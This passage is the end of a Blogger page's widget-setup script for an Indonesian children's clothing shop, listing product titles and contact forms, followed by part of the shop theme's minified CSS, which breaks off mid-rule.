Mobile 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image47'}, {'title': 'Image Barner Mobile 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image48'}, {'title': 'Produk Sesuai Label', 'type': 'HTML', 'sectionId': 'recent-section1', 'id': 'HTML27'}, {'title': 'Produk Populer WIB', 'type': 'PopularPosts', 'sectionId': 'tokped_main', 'id': 'PopularPosts6', 'posts': [{'title': 'Baju anak Barbie yellow D\x26C (size 2-7) - grosir baju anak karakter branded', 'id': 8728098713036296392}, {'title': 'kaos LOVELY melody pink 1-6', 'id': 4786903415927329180}, {'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'Baju anak D\x26C Maria queen- Princess - GROSIR eceran baju anak karakter branded', 'id': 1947220937298119470}, {'title': 'baju anak cute Boba D\x26C BLUE, grosir baju anak karakter branded.', 'id': 2671526647784904661}, {'title': 'kaos hello kitty polkadot biru (1-6)', 'id': 3025826685919090526}]}, {'title': 'Edit Link Produk Beranda', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList18'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6040540373167821689', 'title': 'Baju anak i am montruck truck branded D\x26amp;C', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thyIAVcmyNA9F0R9RlflEJ6xkNsyc-q7Mx7s__EGcBtcVTFSsOM0e6MA9Y_ntalkiI_oja5DAHDhgkh_XBdp2hOxpBnL0mkOYTcvfb-_L33otHD49lr6bNPc6RVcKrV9EemIq8iGRyc89DvqtQsdqO1PE', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Ulasan'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Kategori'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'labels', 'label': 'Kategori'}]}, {'title': 'Produk Terbaik Bulan Ini', 'type': 'PopularPosts', 'sectionId': 'main', 'id': 'PopularPosts1', 'posts': [{'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'Baju anak D\x26C Maria queen- Princess - GROSIR eceran baju anak karakter branded', 'id': 1947220937298119470}, {'title': 'baju anak cute Boba D\x26C BLUE, grosir baju anak karakter branded.', 'id': 2671526647784904661}, {'title': 'BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER', 'id': 5388271507737452990}, {'title': 'baju anak laki laki kiosbaju.com 085945045024 grosir baju anak', 'id': 2981187056328540189}, {'title': 'Baju anak marie love pink- grosir eceran baju anak karakter.', 'id': 5689161809541746237}]}, {'title': 'Punya Produk Jualan? Peluang berjualan baju anak', 'type': 'Image', 'sectionId': 'xNxxFree1', 'id': 'Image81'}, {'title': 'Fiktur', 'type': 'Image', 'sectionId': 'xNxxFree2', 'id': 'Image52'}, {'title': 'Peluang kerja sama menjadi Reseller Kiosbaju.com', 'type': 'HTML', 'sectionId': 'home-ad1', 'id': 'HTML20'}, {'title': 'Lokasi OFFLINE', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image112'}, {'title': 'WhatsApp Order', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image113'}, {'title': 'CATALOG PRODUCT', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image114'}, {'title': 'KIOSBAJU.COM', 'type': 'LinkList', 'sectionId': 'widget-footer1 heading1', 'id': 'LinkList1'}, {'title': 'Beli', 'type': 'LinkList', 'sectionId': 'widget-footer2 heading2', 'id': 'LinkList2'}, {'title': 'Jual', 'type': 'LinkList', 'sectionId': 'widget-footer2 heading2', 'id': 'LinkList3'}, {'title': 'Bantuan dan Panduan', 'type': 'LinkList', 'sectionId': 'widget-footer3 heading3', 'id': 'LinkList4'}, {'title': 'Gambar Desktop Footer', 'type': 'Image', 'sectionId': 'widget-footer4', 'id': 'Image3'}, {'title': 'Mau Cari Apa di Toko kami?', 'type': 'LinkList', 'sectionId': 'widget-footer4', 'id': 'LinkList81'}, {'title': 'Widget Copyright', 'type': 'Text', 'sectionId': 'widget-footer4', 'id': 'Text1'}, {'title': 'Navigasi Mobile 1', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image71'}, {'title': 'Navigasi Mobile 2', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image72'}, {'title': 'Navigasi Mobile 3', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image73'}, {'title': 'Formulir Pembelian', 'type': 'ContactForm', 'sectionId': 'box-pembayaran', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList69', 'blogpedia_settings', document.getElementById('LinkList69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList68', 'blogpedia_settings', document.getElementById('LinkList68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'blogpedia_settings', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList64', 'blogpedia_settings', document.getElementById('LinkList64'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList97', 'blogpedia_settings', document.getElementById('LinkList97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'topMobile', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'subheader-left', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'subheader-right', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'dropdown-content1', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'menu-kiri_xnxx', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList60', 'menu-kanan_xnxx', document.getElementById('LinkList60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'menu-kanan_xnxx', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList80', 'menu-kanan_xnxx', document.getElementById('LinkList80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList90', 'menu-kanan_xnxx', document.getElementById('LinkList90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu-kanan_xnxx', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu-kanan_xnxx', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList120', 'menu-kanan_xnxx', document.getElementById('LinkList120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList130', 'menu-kanan_xnxx', document.getElementById('LinkList130'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList140', 'menu-kanan_xnxx', document.getElementById('LinkList140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList150', 'menu-kanan_xnxx', document.getElementById('LinkList150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tokopedia_search-content', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'tokopedia_search-content', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'tw_notif', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'tw_form', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '3895442343917523822', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY57_ZsriXQcwdqDCOFbMfFxiGlCcw:1768975204902', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'toko-profil', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList46', 'search-trend', document.getElementById('LinkList46'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'slideHomeIcon', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'slideHomeIcon', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'slideHomeIcon', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'slideHomeIcon', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'slideHomeIcon', document.getElementById('Image35'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'slideHomeIcon', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'slideHomeIcon', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'slideHomeIcon', document.getElementById('Image38'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'slideHomeIcon', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'slideHomeIcon', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'slideHomeSection', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'slideHomeSection', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'slideHomeSection', document.getElementById('Image43'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image44', 'slideHomeSection', document.getElementById('Image44'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'slideHomeSection', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'slideHomeSection', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'slideHomeSection', document.getElementById('Image47'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'slideHomeSection', document.getElementById('Image48'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'recent-section1', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts6', 'tokped_main', document.getElementById('PopularPosts6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList18', 'main', document.getElementById('LinkList18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image81', 'xNxxFree1', document.getElementById('Image81'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'xNxxFree2', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'home-ad1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image112', 'tokped_public-agent', document.getElementById('Image112'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image113', 'tokped_public-agent', document.getElementById('Image113'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image114', 'tokped_public-agent', document.getElementById('Image114'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'widget-footer1 heading1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'widget-footer2 heading2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'widget-footer2 heading2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'widget-footer3 heading3', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'widget-footer4', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList81', 'widget-footer4', document.getElementById('LinkList81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'widget-footer4', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'navMobile', document.getElementById('Image71'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'navMobile', document.getElementById('Image72'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'navMobile', document.getElementById('Image73'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'box-pembayaran', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Pembelian', 'blogId': '3895442343917523822', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY57_ZsriXQcwdqDCOFbMfFxiGlCcw:1768975204902', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/rianseo/rianseo.github.io/blogpedia.min.css
body_size: 8956
content:
::-webkit-input-placeholder{color:#aaa}::-moz-placeholder{color:#aaa}:-ms-input-placeholder{color:#aaa}:-moz-placeholder{color:#aaa}body.input,input[type=text],select,textarea{-webkit-appearance:none}[type=search]{-webkit-appearance:none;outline-offset:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:.25em}html{box-sizing:border-box}/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template,.quickedit,.thread-toggle,.edit-post,.item-control,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links,.navbar,.blog-feeds,.feed-links,#backlinks-container,a.home-link,.blog-mobile-link,.simpleCart_items sp,.comments .loadmore,.menu-kiri_xnxx .widget-title,.dropdown-content1 .widget-title,.blogpedia-bayar,.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled,.link-right .widget-title h3,.comments .comments-content .continue,.tokopedia_body .separator:nth-child(1){display:none}[hidden]{display:none}.async-hide{opacity:0!important}.CSS_LIGHTBOX{z-index:999999!important}strong,b{font-weight:bold}cite,em,i{font-style:italic}a img{border:0;border-width:0;outline:0}abbr,acronym{border-bottom:1px dotted;cursor:help}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}sub{top:.4em}small{font-size:90%}kbd{font-size:80%;border:1px solid #777;padding:2px 5px;border-bottom-width:2px;border-radius:3px}mark{background-color:#ffce00;color:black}.tokopedia_body .separator &gt;a,.tokopedia_body .separator &gt;span{margin-left:0!important}h1,h2,h3,h4,h5,h6{margin:0}li{margin:0}dt{font-weight:500}dd{margin:0 0 .5em 2em}textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit}pre{white-space:pre;word-wrap:normal;overflow:auto}blockquote{background:#fff7e2;color:#8b6f32;margin:2em 0;padding:1em 1em;font-style:normal;font-size:12px;border:1px solid #e6b138;border-radius:2px}table{max-width:100%;width:100%;margin:0}table{border-collapse:collapse;border-spacing:0}table,img{max-width:100%;height:auto}iframe{max-width:100%}.tokopedia_body table td{border:0;padding:5px 0 10px;text-align:left}.clear{clear:both}.clear:after{visibility:hidden;display:block;font-size:0;content:&quot;&quot;clear:both;height:0}.owl-stage-outer{position:relative;overflow:hidden}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-xnxx-porn:after{content:&quot;.&quot;display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-xnxx-porn{position:relative;overflow:hidden}.owl-carousel .owl-item img{display:block;width:100%}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0;color:inherit;border:0;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=&quot;&quot;]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.hide{display:none!important;position:fixed!important;top:-99999999px!important;left:-99999999px!important;z-index:-9999!important;opacity:0!important;visibility:hidden!important}*,::after,::before{box-sizing:inherit}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 300ms}body{margin:0;padding:0;text-align:left}.plus,.min{cursor:pointer}.tokopedia_wrappper{display:block;width:960px;margin:0 auto}#tokopedia_wrapper{background:transparent;width:100%;float:left;max-width:100%;margin:0 0 10px}#wrapper{max-width:1300px;margin:0 auto;padding:100px 30px 30px;overflow:hidden;box-sizing:border-box}.header h1.title,.header p.title{margin:0;text-transform:uppercase;padding:9px 0}.header .description{margin:-10px 0 4px 0;padding:0;font-size:.7em;display:none}.header img{height:auto}.post-judul-search span{line-height:22px;font-weight:bold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tokopedia_search-content{max-height:450px;width:100%;position:fixed;overflow-y:scroll;outline:0;background:#fff;border-radius:0 0 8px 8px;box-shadow:rgb(0 0 0 / 12%) 0 2px 8px 0;padding:16px;margin-top:3px;transform:translate3d(0px,0px,0px)}h1.post-title{font-size:1.28571rem;line-height:24px;margin-bottom:.67em;font-weight:700}h2.post-title{font-weight:normal;margin-bottom:4px;font-size:.86rem;color:rgba(49,53,59,0.96);max-width:100%;max-height:100%;text-overflow:ellipsis;overflow:hidden;line-height:1.5;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.post{position:relative;border-radius:8px}.harga_promo.show{display:block;margin-bottom:4px;font-size:.714286rem;color:rgba(49,53,59,0.44);text-decoration:line-through;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.produk_diskon.show{display:inline-block;border-radius:3px;font-weight:bold;font-size:.714286rem;line-height:1.4;letter-spacing:normal;margin-bottom:4px;height:20px;padding:3px 4px 2px;margin-right:auto}.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.cloud-label-widget-content{text-align:left;font-weight:500}.label-size{transition:all .25s;-moz-transition:all .25s;-webkit-transition:all .25s;line-height:1.2;display:block;float:left;margin:0 3px 3px 0;font-size:12px;text-transform:uppercase;border-radius:3px}.label-size a,.label-size span{display:inline-block;padding:6px 8px}.label-count{margin-left:-16px}.Feed ul li{display:block;padding:8px 0;margin:0}.Feed .item-date,.Feed .item-author{color:#999}.Feed .item-title{font-weight:500}.list-label{margin:0;padding:0}.list-label .label-count{float:right;margin:0}.menu-kiri_xnxx .list-label li a{font-weight:700;padding:8px 16px;border-radius:4px;margin:0}.menu-kiri_xnxx .list-label li a:hover{background:#f0f0f0}.post-title a{display:block}.tokped_search:focus{width:100%;display:flex;box-sizing:border-box;-webkit-box-align:center;align-items:center;height:32px;border-radius:8px;transition:border 280ms ease 0s;margin-top:4px}.input-search input{background:0;width:90%;height:20px;outline:0;margin:6px 10px 6px 0;border:none!important;padding:0 10px}.rianseo-tutup{display:none;position:absolute;cursor:pointer;right:40px;top:50%;transform:translateY(-50%) scale(1);outline:0;transition:transform .32s ease 0s}.search-content{display:none;position:fixed;top:76px;background-color:#fff;border-radius:0 0 10px 10px;box-shadow:rgb(0 0 0 / 12%) 0 2px 8px 0;transform:translate3d(0px,0px,0px);z-index:495;padding:0;transition:opacity 280ms ease 0s,max-height 280ms ease 0s}@media(min-width:1200px){.search-content{width:630px}}@media(min-width:1440px){.search-content{width:704px}}.search-content .widget-title h3{padding:0;margin:0 4px 20px 4px;font-size:1.42857rem;line-height:26px;color:rgba(0,0,0,0.7);font-weight:700}.search-content .cloud-label,.search-content ul{padding:0;margin:0}.search-content ul{max-height:50vh;overflow-y:auto}.search-content li{white-space:nowrap;text-overflow:ellipsis;text-align:center;border-radius:16px;list-style:none;float:left;margin:0 8px 8px 0;line-height:1.2;display:block}.search-content li a{display:inline-block;padding:6px 8px}.search-content .label-count{margin:0}.button i{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;width:18px;height:18px;z-index:4;display:block;margin:auto}.icon-envelope{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;display:inline-block;width:20px;height:20px;position:relative;vertical-align:-5px}.icon-bell{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;display:inline-block;width:20px;height:20px;position:relative;vertical-align:-5px}.icon-envelope:hover{background-image:url([data-uri])}.icon-bell:hover{background-image:url([data-uri])}.cart-box div.item-remove{float:right;margin:0 0 0 8px}.cart .cart-box .blogPedia-cart_flex{display:flex;flex-direction:column}.cart .item-decrement a,.cart .item-increment a{font-weight:600;font-size:14px;color:#f91b1b}.cart-btn svg{width:20px;height:20px;vertical-align:-5px;fill:currentColor;outline:0;color:#9fa6b0}.cart .cart-box td.item-remove a.simpleCart_remove,.simpleCart_items .item-remove a.simpleCart_remove{display:block;width:20px;height:20px;background:url([data-uri]) no-repeat;text-indent:-9999px;background-size:15px 15px}.blogPedia-cart_flex div.simpleCart_items{max-height:295px;overflow:auto}.blogPedia-cart_flex .btnCart-xnxx{display:flex;font-size:14px;font-weight:800;-webkit-box-align:center;align-items:center;padding:16px 0 8px;margin:0 16px}.btnCart-xnxx .simpleCart_empty{margin-right:auto;color:inherit;font-size:inherit;line-height:20px;width:auto}.btnCart-xnxx a.blogPedia-cart_next{margin-left:auto;width:auto;line-height:16px;font-size:12px;font-weight:700;height:auto}.btnCart-xnxx a:hover{background:0!important}.cart .cart-box{padding:0;position:absolute;top:60px;width:400px;height:auto;margin:0;background:white;box-shadow:rgb(0 0 0 / 12%) 0 2px 8px 0;border-bottom-left-radius:10px;border-bottom-right-radius:10px;display:none}.blogPedia_jual .jumlah{font-size:12px;line-height:16px}.blogPedia_jual{display:flex;-webkit-box-align:center;align-items:center;text-decoration:none;padding:8px 0;margin:0 16px;transition:color 280ms ease 0s}.blogPedia_jual .foto_produk{width:40px;height:40px;margin:4px 12px 4px 4px}.blogPedia_jual .foto_produk img{width:100%;height:100%;object-fit:cover}.blogPedia_jual .item-name{flex:1 1 0;min-width:0}.blogPedia_jual 